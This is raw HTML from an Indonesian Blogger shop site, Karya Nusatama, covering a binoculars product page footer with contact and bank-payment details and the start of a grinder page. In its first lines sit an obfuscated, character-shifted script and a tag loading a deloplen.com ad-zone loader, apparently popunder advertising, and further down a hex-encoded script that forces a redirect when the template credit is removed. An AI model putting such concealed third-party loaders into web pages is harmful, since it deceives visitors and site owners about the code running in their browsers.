h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4oTi7G7oXIFOrUxyCmPMGT-A0LkA:1768746232099';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/10/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/10/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/10/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/3320177904995439394/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3320177904995439394', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPbASV82Zz6Ay0aLblGoGLI8hV3nC-9BxVfKOorHUXRsY8WjuxC-5H_AL6Arx6iE9EyM0JwxtastmWdzm2WqN1x3-z39otA8w0R9ngMcVqkNE2wn_GcTIky7HEpYXEHmPvxcvueek1-4Yvn9NrBt6mb2C3-UJNK4nj6Sp29ItBfPiO8P6Ljc8hd_d0GQ/s72-c/Sirine%20LK%20JDL%20400%20(15).png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPbASV82Zz6Ay0aLblGoGLI8hV3nC-9BxVfKOorHUXRsY8WjuxC-5H_AL6Arx6iE9EyM0JwxtastmWdzm2WqN1x3-z39otA8w0R9ngMcVqkNE2wn_GcTIky7HEpYXEHmPvxcvueek1-4Yvn9NrBt6mb2C3-UJNK4nj6Sp29ItBfPiO8P6Ljc8hd_d0GQ/s16000/Sirine%20LK%20JDL%20400%20(15).png', 'pageName': 'Jual Teropong Nikon Marine 7x50 IF WP di Jambi', 'pageTitle': 'KARYA NUSATAMA: Jual Teropong Nikon Marine 7x50 IF WP di Jambi'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Teropong Nikon Marine 7x50 IF WP di Jambi', 'description': 'Hubungi Toko Karya Nusatama Jual Teropong Nikon Marine 7x50 IF WP di Jambi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TL...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPbASV82Zz6Ay0aLblGoGLI8hV3nC-9BxVfKOorHUXRsY8WjuxC-5H_AL6Arx6iE9EyM0JwxtastmWdzm2WqN1x3-z39otA8w0R9ngMcVqkNE2wn_GcTIky7HEpYXEHmPvxcvueek1-4Yvn9NrBt6mb2C3-UJNK4nj6Sp29ItBfPiO8P6Ljc8hd_d0GQ/s16000/Sirine%20LK%20JDL%20400%20(15).png', 'url': 'https://www.karyanusatama.co.id/2022/10/jual-teropong-nikon-marine-7-x-50-if-wp-di-jambi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3320177904995439394}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html
body_size: 52996
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html' rel='canonical'/>
<title>Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang, KARYA NUSATAMA: Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-JjGZp04ejqIHOt7qgVMnIVjATAJuVYgp1nxcqckg_6lJMLGfwnngnCuaLXEjF-N1dSM6hw0yyi7ypg9g74QZQJPM95hi7tCYv9V0QXk7UQ2aViXexwmpc6RF1_U9VVWA4vjnUiXUGgqXWDpL0jtcDh0CJ7bPsKjuIWbkSqN1wWzJowMdJLNmu7scA/s72-c/Sirine%20LK%20JDL%20400%20(14).png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/10/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-JjGZp04ejqIHOt7qgVMnIVjATAJuVYgp1nxcqckg_6lJMLGfwnngnCuaLXEjF-N1dSM6hw0yyi7ypg9g74QZQJPM95hi7tCYv9V0QXk7UQ2aViXexwmpc6RF1_U9VVWA4vjnUiXUGgqXWDpL0jtcDh0CJ7bPsKjuIWbkSqN1wWzJowMdJLNmu7scA/s16000/Sirine%20LK%20JDL%20400%20(14).png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Mesin Listrik Gerinda Gerinda Makita GA4030 di Jombang' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
